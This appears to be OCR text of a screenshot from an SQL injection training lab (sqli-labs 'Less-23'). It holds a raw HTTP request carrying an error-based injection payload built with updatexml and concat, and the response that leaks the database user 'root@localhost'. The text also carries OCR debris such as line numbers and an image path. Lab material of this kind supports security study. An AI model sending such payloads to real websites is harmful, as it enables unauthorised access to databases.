 GET /Less-23/?id=
1'AND%20updatexml(1,concat(0x7e,(select%20user()),0x7e),1)+or
'1
Host: inhann.top:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
11
12
13
14
15
16
17
18
19 <font color= "#FFFF00">XPATH syntax error:
'~root@localhost~'</font></font>
</div></br></br></br><center>
20 <img src="../images/Less-23.jpg" /></center>
21 </body>
</html>